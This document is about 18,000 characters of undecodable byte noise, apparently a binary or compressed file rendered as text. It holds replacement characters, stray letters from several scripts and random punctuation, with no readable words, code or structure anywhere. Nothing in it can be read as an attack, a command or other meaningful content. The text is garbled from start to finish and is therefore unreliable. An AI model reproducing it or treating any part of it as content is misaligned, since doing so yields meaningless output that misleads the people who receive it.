�ͤRU��hX�y́U���i1]+:ɓ?�n顁�8w�}.Fu	��5oF�5�����zy@�/˄� e��p�7�H���HW*b7���ڱ8ܖ88��niۏTb��^'�x��5莥�߻hb���Jh���L�ɂ펃�(����=�8��Î���Ĉ�M�yj��P���_l���;=���(��t�ܐh�� +�̨��(��K�zh�H���m�����PY��XM��+k�l����|�D�#�o�.�q���w ���h��M�HM�J���k�r��>N0EuN�w��� �6v��ys��6H����u>ei��	G��f�6Cq���C�JT����E1A�v��/1�H���&���T�������OL.���(���X(�����0$ǆ	���O2�BH����*��3�I���	���L笪Vyf���J��؋RA��K�|ȭ��I����,?��@-��(����Œ�ʚRH�{q(�����So��b��\�}o�/�"�$I�r�HR��#����H_�
]��$h���w�#}���K�J��8���N�l��֌?h�8�Q�!2�c�j>��L@�m�=��&�cx�-���H�j]Q���Qn؏���
�P�<��K K�|�ܠZ�ԈK�D�h�y^�<��(NhS�%KB<K�TI�P��=ӏ���<���K����D�A���ɗT�u�MLĖ��N ίu�	�H��T������N��AO��em��ۘ�P����@Q�	}���[M�ۤ!�����G�о���L	���q���	�@w�(��H�����	nlJ�۳�����^  A�m���
F~����͍�����L�d�\�d����@Ah��;����`	��	{�G|����ĵH����Qd[�����`�����H�(� �8 J��u����vd�,���Ʌ������I/�I��X�H!���׍Ռ�H��X�ɂ�ɐ�&�L/mI����H	'Ԍ�T
�
:(�LיI�&Iҕ����XR%�I2 ÕTR%�l��8�Iw��7Ȝ�:�I�`��ĉ������ ˜�D��ID����	H��`M�TI19��=�<��l�!́������XK��D6�(� �Ò��p��tWB8�B,D�Y_S�H��M���A���4���9_�i_��)Ai��Q�B}ڇ��Q����0�
�[��\`�G�۾��&���O��[� ���	|iPH�� �U��^�U`�@�U���U*oԇ�H��֚�H�Q�,FU�I�@�J���x���	w�Ș��ia��EI��|�H�Ł�Ƈ��@�����xj�a�n	�\�����j����v4G�5GtT)T��Bc�]��؆Н�k��
ݭ�+ �	���$+��X��L$��X�.iɂ(�I�܈�ɍ���B:؉�$C&�Y�A�Ǽ,��^���"	יhR�-L�$��TH�Ɂ��4��0��X���?�h������`H��?9���H�p�ߒD�EHǖα�(��߄@�I���NB,��
Mw��K���̟�)�wF|�L�H�P�J��Ț��J���q��0TM�鸱)�HZDDߛ�馁*2����)�̩P`��MŜ���[�.B���.����j�!6����F	��ȣȘĖ [� �q"n�kh[m�� yH��G����Z�t�btH��	��YЮt�����|ʐ�wP�iq�Q��I��ѓ����I�ܑ4nl	��� 	�����Go���8*{�`-Q<��+(4t��v0�+�����܁�.�]���	�w����4+�A�~�Xx��+�L+�̍�I��LE�8I�	�Uݐ�H��`�>D�p���"�ެ�1�� �HJ�惭  Ŝ�8���	��Ȟ�ٞ(��e��.,иȴ8�}�S7Є��aԸȉ���8M�`M�LM�,�X�C@^>��<H�8�KߐĊܟ�Tɒ5�m���_�LB���!DBX��P�PdI�����"N�[Y��Ւ)��T�5���i�.����YܛP��VX��$��h��(�KҾɷڛ�Ȕ�緀�w��罩g�h���nY���xH��|ā�
��H��� m��*M܀p#L�MPa��<ɚ�
ĈePՠ����u�0j���I�x���L��ƥo�GD�j��0�4�Б{�A���q�x_)g�Հ��j���<�9��<���*�$��d+�\-�d�ł.t��#9��
�(]Ƞ�:k/�����,H�('�Ð蠖HI�L�ٌM�RR� W�q�Xv�|�Y$e�،e$	�������l0�����wu)���h�i˳4���	�e����M�,� ��0�� ���SI,�ѐ��vٱ$���7�(� ��$ӱ�a�u��@K� HS*j�DL̄L��2����Ώ ���ڜP�	ɒ��\���J��@���dI��ʟ�EA�H����d���{��J��{��I��i��ʑ���f��E�IZ����Ut����8{�3��B����[��P�q� �'�''����mm��u	o��
��i.�XHtpPctЮP�?v��x�w��ɍh�D�h�,��
ؖ<���A£A��I��3*��������J�h��ŕ�T�:n�ʃ������;j<ʫ�����9Vbi�cѫ�N��e.����(Q�GX����U�~�X��#]y�y��L��I���܈�p�<K�Tf�'��1$�����1�t�[^�����(���� �Ĥ�0T���4�� ��@�����T�фz���2��~SN�T"���Vں�K�Tv�
�0�m���w�_�L�k^a����6�ߎnӯ!K_�L	I����{����i	b�_�������U�.�-	�K��E��IyΉ� K��
������G}�������
t�����D��g;7�^M�];�@�P\Xș��ǀ���������Hr�����V�o�Ĉ�0��0�*`������C��<��Q�G�I��	�h.���������pH�l<�p���$����T\��@�1�����@�s���L�A/�P��kwhd�+�ם)eV ݳ�җ�yiI$�8�`���_H�	��H���K��ɕ�I�Ԟ�+ꆜG����22ב'[^̕���XH�lH�lH��M����PK����T	P� ��ILC��h��ڬ�q�� ������-��˄���:D<!;�?��Dj^�&��Xı4z������s˴8J���@-�ػ�0kH2�
�wΟ����ʑ���[N���f��K^�;�gv�UL�C�Ա�4�G�i�� )� ���p�pN���w��K#Ү�����]u	�<�s�I��I|��@��ȯ���Z\_�A6�'V�<
���`��<�	>�ﮄ��@��H����k����=Jν���D8	�D	���\
���S���
��ɂ�ȓ����6�_�+D�Ǖ뫔�JzA)p��]�Gw��J.��(9Rf�$8�x9=ߍ�6�z�� ���,�,Q�E&���H�X��LL��l��ټ�ZJ6��1�9&���r�T�� ��	���Ԉw����K� ~7�^�z��͞<H�����Z>�\��(�:7��Y�~�~��
�"����ߦZ0e�L�m>?K�Z�6esG�	M�(��Ȁx�����,�o����(�.)����|������
4��h��k��1-N����9�M�	v~D1)�K���No�oFb�xh�k	���yZb����@b�ߦ����yH��X�8iI<�<�H��%(N���	���x��z`ǐ�Nv6x�N�-�N�4�m zw��*�Τ�@���䰡�k᎑���
��^���S	��>ΐc�g9�U:��Ǚ����l�#���&|�k�[m ,�����茁�����X_P�����(葻.
�x�
wH���i'�����yg��8綑.K�wV+
�n`̈�`�ȴ��p����@���8��L�!�����k͐��YΑ�$��b(l��b�iϚ�0邤�A�����H��2�i��X�i�j�O���*��;ZB�M<���p���wH����X�Ģ/t���Hq.�R���Bϋ��@ʋ�f��͟�/��(���u��������6p�Z�P�o�4yNG���G��xn����+��j�����x���UK� �ߜ��ϫ�H����`����)ٴ���1e^S�[~�\� (U��_����W���a%��―�:᫔��+�˓*�(,�hj	]�H���9I���0i�&0Ȥ�ʨ��F�h�>���mh�����-����C�?w�(��+�����:¸�N�)6�`D�+D/�����ꅯ�%j���?�8�1! �
���΀��8(!�R�������Y|���l��F/��L��l�$x�l0&��4�h��X�5AY��5pz��rĐK��V�跴�x�� sC��f��Ȁ�{q
��ߎĉ�����	�ʜ��{Ĥ��m�,�����Ͼ�9���Q�ϖ	�Z���H醮(x
��
/ ���[B�<\ږ�P�ع#�+��|?;��x9���wI�t;Z,N.��ch۳`����ĄHO/|������\-�-!���d�[�����E(�z���}��9"�c]�H	��hB�0�ʴ�9
ө�Ҍy�&����i�����t�`­�y����N�:����#�N�=���L��l�&T0#�h��vA���`��q�܈L*$�ϙȟ0���)��pK��芗����Y�4��8�H��	B(�^ m��
���<J���Ȍ<X��dd�* m�ˑA�N�wN8-���Chz�ƻ��P�=�`Ł���_8�LZ���-��k��P��ՁI�лE8�ܑ�(Fk���8�
�ɕ�&�,���4{���u,����m�{ʂN����t�H�֏�t�|�� ɖ�9�������D�����(��V���o��̱�H��ˤ�̩*����5��ǎ/ }�L�)�a������Ȃ��
�. K�0�� '��ہl����H�~((���
��I�p�	�������8����m�ۯ�w��P/�XK�����.��k��DJ����a�rh����@��σް�ព.Z"譆�J"�:��j��y8�6�ɔ��,�����H˖� >ݐ�t����Y@'�S��_N�+&�ͦ��� �@�0L��1�D���}�^�i�I��Z��Bzϟ	V(�����0���������������a�@���>-�S���h��A��j뻥m��Ѓ��iA ��1��kû���hw�t
CtE����V^���M�Xd��������8������,��V��K	|.?6	HՖj�0�f���l�ɖ�І�cɇ���&�(�c��ٻ����U{�N��D��'��������0Ȁ�8��8I��-��[�����}�+�]��z���\��I����x�����Ҩp�������́�n��D	����$�X�¨�v���\��`�Z�8<�����
�S�3���w���Z�+6�	�|�;�i,/�,�V�#�m�hX�F�ʒ�F�_N���A�S &_
?i�D)�2���	i��I��}�S�����0����L1$��C��V��4'M��1���E��$`J�퓇q���,�\������ȓ�i��j��~HN���D��FHA�F�>M�H��D��k��PZ���A��>�h �G�L��*���k��C�;�_�螒<-��(�]7�-��NB�!�C���L��ہ/w�����amr��+���H�q���ǆ�����(�rFȏj����Y�1�����^(���J+��aJ��|����E��I�C�-�ۢl�\�=ǳ�b��],�W�ȍ�X�μ(	����爫ӽ��
O�����_l��Hɖ�m�BLR.���ȋf'`	�rL	��zL\b�����������`�J�ۆ����ܚh�ح�4ɔ�͔��>	��J��=D�iJ�j��3���(`��Z�֎ɨ�H�f�Â�w�=ڦm誖&�4R �K�n����=�
4��o���f����`d��c�bÓX����j���I�N�Aҫ��ȣL�{�.�|ʥD�܎Jf����H�BJ�ȁ���t��vn��KL�K���L�䜡k��d�VH�i���ޫ �O���Z��Ze�(0ʣ
+J�+�����!�K���J�*T!����.˹�+�l�2k�D��L��X���(~^���i�h˶�b��Bt+��l�lH�����H�4��P(������*�h��wk�(����h���t/.��� h���l[&� ��u�]�Iv�i���L��p�]D��d�����*Ȗ�Ŗ���ω�H�����
BL� E�;�T�@�wl�r"������`L����HI�"̋���V��f�&���d���8|�W�m�Si�5)��*�4Zh=আ�阮���f�� �BM�1�i�i�
D@�] t�mN���ʧ5��e�@8�m=@�=����q��������5p�vg�j溈��i7�A�vw<�����Ȁt��ȤF��������I����Njz����)e�h��AL��N����b�L�DȆn��Ľ,�� !�9��.�ћ�,B��+�Ʈ�N�L�H�@(��I��A��O�`���O�ҧ�<�EV�Hy*����E���p���~dȠȜܜ��+L˟��Ȟ��l(�h���
��(�(���Ls�ũ���L/ȅ��e�̫-�-4H����ev ȉD)����ڭ�����Z�Ȗ����`ɖ�z���ƒw��ږH)�s�L�
���4�#%�8���M���Tt��v��X(9�ŵ�;ȸ�����8<�-�N)���J��t	�X��I�@X�f��j�N��ZȹI�i�m�_:��}l&�m mi^z�1�4�]��om�#��c��r��ƯȆ�N�Pi�ȇh�h��(�5h��(�E��1������IJR��D�H�������ɛ��d�H�*��Ϝ�D|��I�M��N���d�n�h������dB�@�G��{<ʿ
w+��$�K����G�(�t�l�}�+��h��	�z�HX�EP���"~\���I�@y�((��h�|9��Ȅ앓b�v���H�
�n��I�W���H�i�^�^Ȁx����-�ls�t�\����t���Z\ Lv,�,B�(H�����(��x���<�|��e_lI�\/����M�$B���p��Pi�RI	v,�����HR`��ǈǞ��Qɓ6)���Uƈ�R�;��ܘ�7�
�x��&��r�2VE�~n�-�pM�Sw��� ���߃�<-�H(�0��Ix3����;2���{�s��_�k��ݦo����<�`ؽ�!�ʈ���(�ګ��ȑ���ȇ2����I<F��{�>��G�<H����:����Ȉ����N���kL�A�N(���g�ɆL߽2.	={�a
��.�Jj��hb0�$K���[{�
KއɆɆ�K|�ǜ�� ��@d}F���s䇃������/����^�ׯ������O(����l��D�w��^h�~�����(��;����-�L/��bh[¬���/֜�����.���(�
��"$ǈd���x��_�L�,�X�R	�mI�.��o�����X�W`�<L)Ú(�Θ����R�.h�(%�\EڪM�#��U.�d)��Ȍ@���h�j�y`=��ţ*��&uH�*Hi��Ȉ�&�I0�ꦹ���=v��i)��.㸥���4�H�t�thK�u(�J�u������]�������j	�(��#�`��uw	����^(����4?�Jh�"��X{�K��O��Dj�Ʈ��L�	�"A:��s�k���Bȇ��y�v�g�Ջ�Mn���N��-թ�^
��˃���0j����"��Ё落�B�IXJ�R(�Бa�N����LD�����W�(蛺�Xhk�5h��G����s+���((�"hȎ����t��̀������o��/�����(�>.X0�l�-^v�H�/���育i��%����Aޖw<�.1����h��ü�Č���Z��(�=���h����-��f�Td���-��� �XH�x閌#���;(�����F��?��-����@���~�bM0#������ kH�J��9���*�4ˊ�����oN��*�����h��-��Ii��4;M`�{�SH�8H��A�4_�҉��i�
��N�k�{j���ț��&*���zHJ�ة�R
�(������κ�'g�O�t��`�.��/��ȳAj׃w��7���ۧhN��n����ʨjJ����舔+�'k��0��/��ɞ�p�H�w�sH�A��@9��o�/)ڞ���d�h����(�M���D)�ē3��H��9[�/�B�C����l�ť���:�����Ȩ9�|�$�`#���E��Z��Z���s��m�TO,�X��^�_�������C��@<ـ�Ĥ�Ģ��Ën	�k��ãU25�ݎf��ʈ�ᮮ	�A1� ��אJ�0���7%��w�V	*�\��\��骂�
����\��Z��khUUq���@\��t����Ζ�!ޕ����4ߑĩ�n�d���Y[.�R��H��鰖��k�thҟIl?nC��vn�����D�a�jA�lf`��hh����2�����0h4�b�[�N��nj�"��9�.�pX����Һ�G�$����#'Y�
h�va�Sk�z���X@���/�Z�����l�������nR��(�@kX���1H<�z�R��O���8	�[��w���h������,���h B�,b��(��̎�ň[/�A>�Ȁ֚���_� Ȗ�`��яh��pL	�����%,�f�>K����Y���X�.�9�H��#7Vd��r�TƭT�C����*�*�B��Dsv{�w����9�I��t�\N��+j����\������تI�y��찆+7�������,C�[������fL;/G� �;h)n���(χ
˶�HC:�庴@�
_���X�jI�%�wD9Y�!?���3���u@��n	����~�\����d�i�&���d ziJ�7���!�;�@ȫ�Ԋ�ٛ(�j��\�� �Id_G�����K\����&�F�L��І�*���\���|c�,�J��ǖ�hO	��4���hI�N]���^7�������H���X�Յ�\����@X�zTXA��Z9����	����Щ��J����O��\IΆؔ:������������\ɫ��l�B�����
��w��i������������ܚɭ���-�e<�Ǳ�(�J��n����˲c<AI�aX)�����dد��x��h8K���Ίz�J� q��WKH���I�)�"��n{ű({E��q���+ش��mb#��,
$�=�bˇc�?r�A$�M2�êI�/�%T[�;F���R�j┊xB�;��kD#h%�W�=d���hI��	�LS£��� ��EmI������ɓ�Px�� q�J���ɚwP~H���(&�&4���~���T�&��O�^N�K8'������ހ�ti'7��=g�Ҕ��ԃ�t�������*��֐����@��ޓ���&�O�����UPQ���V�O��ߖ�t���\�W�xe����d?Q�0�˘�F�K��D�L�Ǥ膙�X�i�̴٩��� in��+�Bȍ����6`��Z��7V��и����p��̘Y�~t�l��ȏ����m��<�K���@킚�g$KI�w4����(�.�h�"ɞ��M��
�F(�<茲��R`��ĉ�F�-�@+�����+���ݶ8J��8���Y⮏����j�,��uPȔjH�U���ލ8��j��vϛ*
�y��G���@%�̮�!A�\I��b	iª�:m����bhI��h'Y��� ����ɲ�<j�ƀI�2�N�\.��p�a�����|��(���H��Q�K~`��|��I˭ʾ����뺮L�o�������$#�q�w���H�'P�ɃEI���������-�v�-����;	�� �tO�K�H� ˔L���D�H����c\(�@��9f��W���/��Pe���G�|N6=��K���L�ϟ���j80��ɖ3���	\���K��*�����Ua���I ̽�I��ϋ��
�@Y��� �\(�	�RI,�a��҈��8���
���RY��a-a3sT\�e5k���W�(��h��|+p:HoAK�|���e)���.`�σw�� �(؍DbwƈȎ@k�*r���j�=8%�ꚻ��ӡ���I��M�,�aϑ�0#̩�����>m$��k��M���x�Q��?@-ޭC�mA1N��!�����͛J��ə��O	-�Ļɚh��-Hn葘К�R�D-��S¹�	9J�N�	��3k�D�1D��n����X���dN���E���;T���(*�0�B}J5á
�|HS�l���`M��h�#a:�ދx�v�"�J�C�FNw�c�o�OpSNK>?݈�]4n���5���ˍL1��� F�����ɀ�
�)��Z+��h��L1� ̬"��(ز�lh��Z�����8�����$�̏x g��Z�K������4�%�Â���`I��g�`�K�����c�τ([/��`
-D�.�<������	�7��X��Xۉ'����ɈzW,���h�$����P�_)":�ɹTb���'M���x����0n�&jK�FXԟ������w���S�����K֫�]'�$�+p˕ŢK�,�B�`�?��ؙ���e�����ɲ��iM��~�W�P��Ö��;7 *��`�O��A��D��[@L�_�����K���[l�6哰Jy!�-MjP8xF��x	��T�
�ϰ�ˆ
k��ӯM]���0��zp�Jj!��X;���{�ST�D�.�H��0	���cH����o�樌�(N|ly�������@v����X�9i��I�B�Q����ɘPx����w�5��x�\���Ј���~fD��H��)/ah��.�~V<��'�V3���� ��=E���)7������b��؊��#����R!��(�0'u.��©bP@=Ѝ�~+Юa
#����N�qEOh��72�8�9��d��l9�d8�Qd�:H6>gB��#�� C�<���D��C����y����������+��)�����������GM���Zm�����فy��غ0ؼS]����(������i�w l��x����L�9�q�׶H�(�4ܽ�� ��N��7h�����SɖYl�����؉cɽ`	�Y�������騌
��(�Z������΁�X��M����|���_�:콚�����ز���z��`��������Z�z���x�������x�M��ϭό�����|��x���e��j��S[��|ȇd�����ޯ������h�
��X��(�>o���������h(�h���Н�d��O��h�/j�wɌ�Xߢ�x�9���f/��횺|��Y�G��m��L�]Іl�̜]��Q�����R��1h��,��!���4�����ی�v��(�~�����i�םp���Ⱥ�����i�,���
Oy����|�<��X��`�t/�X�.�",���\�$l���B�@Y�6���軯��@�б��8��^�ց�������gi�S|�ݻ��wI��x��x����/، +��N��X�ԯ�|����{��j�w%�/��ָ �0� (����:k��ʏƊ��x��ΌA[�L{�.��x�?�|�����/��N����x��^�: �z��������J�ը�`x�ת���@�����-��hn(�Խ�>/�*:)����/.�	��L�5^'��_��9����lИh����c_�J^��<�I�Wa�}����.�R^��؄�)(�Ȉ�Y�,��k����b����i��Ϛ��`��l����LY�������o�@�w4,��������9���))��n-���e���K�9i�y�5��;�@�Nɽ�?I|���������^�OH�.k�绎���Ӡ�၊��� ��騏Nȍ��H���c,�K��r��j�ʌ�����(ۏ�����@� ��O�ʊ,ȋ=(�@���� ���}�n����𭯝!2��M���R;��8��(�'�V{������i˵����
�(������z��������ݶW؊��]�L��)^�S �w��x�0��jrF̾l�`�b�YnJ%��'}����R(䃉'y2���t�v��X���,"�,�[��Q�MX���Ù�	��91-�~���X����G�
Z}�6,	�"�q���9
�H�'+���`���/|��;�����B�����ٲ,����IL��ȕ���޾S�����kmy��h��+��{�&�������¸�瘌�=�+�A�+������Zؘ��K�������똧h�#+�w����j����?�Ú1*R���A� B��ڡ�'B�;�>���y{����h���m{�N�X��茥��:${��Y�
�H�j��|�#j%=�'yh%hb�|1�-z�ɤ�&E/�fa�k��y�'z�t�'�h���⠸�x/�o�|/8!����7�����p��q��@~n����X����b���9��H�[�����JY�6l�OI6��ؗ�𸅢�v�)�)�U�bJ��8��,���w�Y��X��޽�_�2�<Jy׻O�Z	�3H�@�Rً�����X|��+��"=�ӿ&h�e���O���x��O�������������1� �/��� ������ʍh�� �   '0�
��ȱ�z�)�"D�dȭ/�a��=���)0�:�#e��=�)�T��x�0o{���ݭ��x���H�_p�eH�^��h �ꪊ�ݶk�%.��m8�I���m�Y.'3j4XC�A����M%P��c�f�EoC4wy�}��Evx�i���������(���b���!��R�y.�i���0)��H�苌��aӔ"HM����X�P9�5X����Ӛx+�28x�8"�,������H�Bx�΃-�-��<tM�ȕL-��S	������[��.{	�y�����0�=���Ȋ���K��k>��*��Xf��~ ������B�
���3�03�!�o�8������܊�@n@�Z^������X�:"���#�#�#�E�>��w�j��ȯ���hh�`��i[�h��ۈ�h(��؊^�@��n*�����Z�NC�#z�hA4B�6�5���Vs�^3j!5nQ�SD���}qEQ��`P�m�(�R�����x(�OF��8�{呈���Hv�*�8�CX��dUҸ�����_���o%I8�����+ɺ�X�֩��;��I�vʋ�C7|�J;���ٌ8݉?(.�(��8�ϐ艮�����¾N�����G�[|	�b�uy��a[���/؏�����w�~��8��k����������?�x��ʭ�/r<��� �����-K�ۨ���&�"�!�7��e^=��ʴ��ȏ�]A�5�eH�'��#����
������6����9t�d۶J`�����J#F �nx�aۡ�h�R/��?�&#�6%�''�5��h
�T�aQ4EH&6NS n'u�ToCa]C%n�v���S(��)9	7��d(�xI��*�")�Ӎ�kN���h���H�O���+��
�����w���08
8	�d������;.�7��f9)�-�U���h�6��%��ȳ�5,���<H|���-�dZ�>��.�4�V�Ĩj��� ����*����,x���y�F��d>+�r���(��9��ϊ��]�u�։֌�� �#�S���^�J��1�v^b{��nъne�|�|��AD|,�a��*o�(�����F`(�Z3mۈ�:�`�
ؠ3"��.�xhCB@�r+���4M��`8�������`���w�X�w��p�6]�F��0E���T.��k��n�FdQ�&����(�Tc/��!���4J��h��X����H)O�$狪R���H��c���e5����tge��g>�5���?J�f�A7�t/)��؋ �g�(����Nɔ2���"�@	��F<Y�˴��s膎�¤.j��8����c9�sy�鈏�������,P@(��ů����I�+ ���$)�/���࠘zN	��D�(
��^����۝Ĺ���OŢ��hQw�ǒ���0(�Hىz�R��b*������`��8#�� �Қ�A2������ð �C镏��(���Ş�z~~�)Ɉ2��q��F���ǬH���B�?pZ�N��p>%��Vl�s.E�ޣ�G�S~�T1��EE?�_'k5���y��O��n�mB�q���Z��Io�_UU�f�P]�Cv�~�|�re15�7��8Z��H����h�hIKvst{�w�xg��b���������J��n�����D���Rw8��xI���l����̜���y¢��N��I+M��\�Ϟ��K��Lg���������ȇ���H�gk)@���H��@(��x���������l��E�\�̙�j�h����*��yT�G��h�)��I��(H*X�)���N�K���H+��D�k�zH���򪄻N(���k���(�������@�ҝ�j����j�և�j��d���"����yJ�8����Ʃ>-�����z�!,���!.�Ϣ����w�##��hb"������`�c1d#1l:C&�`����v�D@:�d��X�ϋsZ��E� ����'��(p9@�k�9��襽�Ry��t�SjP�5|�hEW���n��&徝~x��Q��3z*�� �S���0ٯ0{*F�5S��&��å�D��0�������y;�e:��̯�y��6�`��x��I��N���Β���N��ٜA�/�NC��K�a{����UȌ��	Y��8�wʘ�C����
�|w8H~�^$L�m�Ȇ��g5��mN��gt;)m�������Y�"��y����E ����+��n����Ę��n����GT�ʀ��)��v����,߂(M�����)
��T�	�٨Ǟ�
J����� �,����	�1Bm������q���\c���Å��T���C��@	K����T6쉅�H�M�ː��I�����>6����O�8PG�y�m�ų�NhHD���
^4KVl$�v�
�w*;���8E�[��Zn�TE�:����O���t��O�L�_rp���(�ʀ	��	��������,>�X��.D��<>��h���(��pe�1���싯�FɚBȂD(*�hi��Z�k�ϫ�-���R�a����S�I��\,�x���
���������l��h
��J��i��e����[�z�������B�zL4�m�%V(i$�]L����.��!������n8۱���� �pߌ��Ɂ�B��
�w�����Ȉ�qߋ�T���`�'��꯬	�������X�(�X��\*��h���������O���������O2Z}�-����C�e��qx�a(��6錕h���, ���n���O��̅8��`�J����fm���Q���N)�'aO�(��RN�P+�j�;�z�<:�K�P[O_������R|�	�T l�8SQ����{Ϯ�ȊJ�����K�PHT�����H�:̋;�	��J��Ó|Z�4dm�R8C�w<��ӧ����Ni���Tk��Wsު��l	�d����l������*���(��ɂ�̄i��@����� a������ �������(�ͷʁBM��\|�=�����`��������2 ��Jx�ت��8�(���(��(�s H��W!��e��X�\Ak�t���8��DL�����:H�Z(�(���+�Ȗn���+�����i2�ɞ�X����J���_?v��a�ϱ`����j��Q���	�w9��K�^��٘NPO���7�^׸J�`)�%��&���s �hR�ݣ%XRK;/%h�v�e�Z���BNR�,�_ �蓁RF�??e����Q'���1�A�߾f�&���Pq����L�N�
������X�:ɪ�����^V{N��������0����h��NX'�����A?\<.m��� ����af{��&�b��g+������ˌv���'������|V�ʞ��z�B/�5��@��5̡�ǳw6`�i���,HϨ  q����1��@˘�h�`���6��Pm���� �¯�M���(������	+�c�X�4W���T��7�ݜ��Ԭ�1PY��=������bM`͋d���O�m҆M�(���О���)&m�O�X�7��]`н�h�K��&���X��7�I�W��&�c��V��ENeE %����Q۫F[j�Pүu������j�/�M7to���+�0b։�ԛ&�C��!������f
�m�&�Ċ��w����7��6I�xB�}��r?���1'�������L.�*.����� ����1	��r����˯<��H�퐈� ���`�����r���Ș蔼���Q�mI���#+�˙�K
�  a��pf��Ȍ�H��x��������� 3�!���h�	����~��C�m���0��b�\����(�(@	�늧��@̿��!����@�Bc(,�&��0��X�!h4/�)'@�j	%���(��z)]�5��w��@�	�؄Jp
�H������K�*���m���M�OF���	���������c�Tx�������ۉ�k��Ë�(%W %ɀ,Q0�d����{��۾Rz%̂��"���j��C��H	�@��@ LO���S�޸Oâ�����H9�K��p�����XI�ۦ����鋵8	�Ȱ�B����H\���I���Y���#�v"��$�N��@���`��i�"�w��<!�1������;�w��`�p1�x��J)Û�َ��9�9�/� � �� ��6,�`�ˠpC� ��d��p9� �(������ �@3���P������������4#!� ƨ	�h!�ҟ֙����
���	�Ĉ� P��p��܂8h�D#�肵����G�ɋ�� �%�
9Џ������\M? <^�y,���h������ӏ�(#�����=�	 ��� �7Ҥ���BZ��������4*�|=h:�$w���%$���e7_�/�7+�%~�쫦.�ٛ�ٜ-�z�Y�h%�X��8@� ��`����x����x�+ڎ�����2��닾0������B:싌`Y�:�����9���I��v���ɑ���wڊ�蕎ە<y�x,�1	X����X��:	���ʃ��h8U��H���)C/�������	
�yC����7�D�P�(���f��P �x�d�������� ��v�	w�Н����(�J��	
�� )x�8h�$���K(����U�(Ĵ� ���������)-P���pH4�|���<�ż�Ј�I͓�0z�^�� ���	o�i;��(fT�qܪT�����$�ǅ��]�M�
�x��X$���u��\�XE�z ���|�S�e�ܷ�@~�5Qr����YD6h:�j�~H,L�����A-����0�Ȉ�Aڲҁq�ܨ.�1��
��0,勾Ў;�:�w���/��.'=��s
�<�	M�����sX��2�G!I�|��x�y������E���H/���������Wɛ��
Җ��+9�D\J\\� 	�h��M��Ȍ��	����)��(0�����:l�
��
����^�#	�X��x3��)*���������0^�X���
��ߍ�����j��l��S;&�F߼��FʣӬ��
W� �?�*]�5�(����h�H��
}��x)�H�� =�(�� ��|<��w���*܋6�����@��X՛�:�Mϒ�[��Q`Ϛ�霥�.j�X����+�7,�Yw��Uis��`%������������m����y����
�Ȉ��>A�fB����|�aA�(���8e�	�Z���U<%��".��.AѮ�Q���/$Ě=)�<y��A��Rے�ܰ��j��
��
���X��^�2��Ć��D��9�� #Ӏ�̌�|C�-"h�	��]x9��x��x
��ՠw��� �2:�������pY����A�4�U�|�����L�و�
�0�;��@L�	�ֈ�u�,����k�����%2"����F�q�&��="_1�]�5�(Lت�C
��6l��x5�0���	)����(��e��P*ً�M@
���������i�xX�����m�i���%��+-���ի(mi�F��Q����["_�R7���I�̾	���@����铥�/:	���
l��1ڇ8��w
�yZ��
��� �r�/��>�S>��ِ<~�Z)_������0����X
���۰���s�������؛��2��H�C�$܏ȹ!s\�D"3��mK�[M��`�l������� �F3:����44{mT���L~���
�Q�3�$�Vl�*���0���"�[�H�fa�ߵ�FevV,�� ���_��M���aԩ&�<�q:�<<pd䃪 #������A����P�[M�(���G� �	)��+��w�6�ǅ�
�������ȑ�Y�H^�@[2�a�Z�TȊ���d�� �X���>%샾U��帿��@�8@�����.�U��p,,��x��芏`�����e���.�]�m��:�f�5�
�yָ�放c�䔿W��������
��^����A_��2�'T�����l��ۨ��������J�����C�0�D�C��FF��V���#�K5T�̸�Z}��9��@8�	�O���!� e�w��9� 0!����L�
Q�X�ѡ�� =����4�&��W��(	�0�< �j��)*8�����M$j���%B"|����9�)�#��q�#�#1����B�G�����fdM	�uN�� �	�����
�(��;���	?��a�ІT�����S���O�q��
��Q�=�+�a��	���S�>���@��>�gpy�Z���Q���*·��Ƣ�� ��������|ڢO�Ji�'R��ï8���w�Z9�-���>�S?%���s1�[����A�EIߺ��@Ɉ�r���졾	�p�q1֐���Ԇ3dΈ	L����(T޸�jIԌ؀����nA먜H�}������Ї���f�	`!먝
H���	�ŠVB:�}� ȡGD]��~�V���8nm�)#��	�
d݈����9�)A{��q�"Z�{�Fl�����`Ykq���?�b�s��2
��	�����H-�?K��M5��	�gwV=���UM��f��	n������{���4+oE���v�!��{.E�vN�Ia{�X$�⣢[�؝��t�!ǝ�<�u!�7*�+L�b}c_��1�#E״ ��~�U��^�1�����鱜.ٍ��
P�[. ����$-�֯8Y�0EB�������(��y�L��8����P'�[����_�o��d���o�h�	�����xȃ�)=��&T��� ���m��.�������h�⌏F�Ԛ�q�wL,��e��ڌh��ZH�˘3\�K��ȹΖ��	M�����
�\͆ ,�	��h� ���ϐ��K��h	͖�\������x�Ɍ��؜9Θ�`�O��`���b�� �K�ǀi��/��H���(��X)H���������I��Ԃ����L�@+m���F�n ;/�z�膳��Ҡ�WK.��9���*H���2L��%����X�g,[Ƴd�HH���ض��˄-���Ǆ��
�3l���Xwن�j4|��`p��������%N��AL���0-^�R��۔�p���5��<Z"��R��v�sݔ�I-F��\|�賂��lH�~�����I�֑�	ߚ������>���a	P�����\�Ҁ�<��8a.��*4~:�0��45�S�:���������p�R�\�	���<�C�%����/��kO����	�0h���Ɏ��X �B U£u��H��gK��y��ب�i�l��
񄸰���N��,ʖ��w�I���΂�ؚ���4�̕ʹ�����k͘�J�����f k�&�ϙ=���Ǵ���x�n��VvL���7���8�Ҳ2-V�H������k�H��B�*n(ˌ�:�a,�a.�a�'�2��aXK�9~8Fv(F������k���L�XX
�Щ鈲BI��X�m��
:��Lˈ����;�Ӻߒl}�9p+��K�:*�<���L��U����u���V
��̩�֑Ĵ�
�PH�
����w��艉А���9��$��x���k���	��8	���Lhm�-�E�8�����xș�t<n���I��Ph�����i���h�@�Ʀ`�On������Z�yM�� p�vH�,O��ȧ�)��HI�5���/��I�}�ΣX���H�ꉄ�O+�li���8���l�� @�U����i�*�Y��٪��稈IU�*���� �� +�����	Ɵ��i�~���(��M���*Ke�ش�=���bL�����w�'�UZ�V�����b�p� �	��h�[n�!����.��7��*�v� �`7����bI#��q����ɞX����ɏ7������<L��Į��0�տt�=��ʟr�{��n���q� RH�*�]���i���om�q˕z���@�3�����L��
�P���8j�����Ɏ����P�@H�����Q��X���d`	�@I���D֞@ɂ���#��Γ��������M�%?y%�.�и�w���ΙL��t����̢�Ȏa::���L����,H���Ϋ�Y��p��7��	���7�@��Ԇ
 ������˾i8���7�pg����X����Lo������H�����,�����ʙ���
��J� ��4�	�����{��������(?-ɡ��h�������G��5�p~�ͽ"���-�͌}�Lݏ�sVo�r%�eKa��}Z�L���O���(���@�8�]
